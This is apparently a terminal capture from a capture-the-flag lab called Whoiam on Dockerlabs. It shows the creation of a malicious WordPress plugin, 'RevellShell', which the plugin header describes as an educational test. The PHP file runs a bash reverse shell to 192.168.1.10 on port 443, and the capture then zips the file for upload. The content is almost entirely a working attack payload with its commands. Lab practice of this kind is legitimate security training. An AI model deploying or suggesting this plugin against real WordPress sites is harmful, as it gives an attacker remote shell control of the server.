 192.168.1.10 Disconnected May 10 | 20 : 09 Whoiam - 172.18.0.2
❯ nano revellshell.php
❯ cat revellshell.php
File: revellshell.php
1 <?php
2 /*
3 Plugin Name: RevellShell
4 Plugin URI: http://example.com
5 Description: Este es un plugin de prueba para propósitos educativos en un laboratorio controlado.
6 Version: 1.0
7 Author: Alejandro
8 */
9
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.10/443 0>&1'");
11 ?>
❯ 7z a revellshell.zip revellshell.php
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,12 CPUs 12th Gen Intel(R) Core(TM) i5-12450H (906A3),ASM,AES-NI)
Scanning the drive:
1 file, 268 bytes (1 KiB)
Creating archive: revellshell.zip
Items to compress: 1
Files read from disk: 1
Archive size: 379 bytes (1 KiB)
Everything is Ok
~/Desktop/alejandro/Pruebas/Dockerlabs/Whoiam/exploits ✔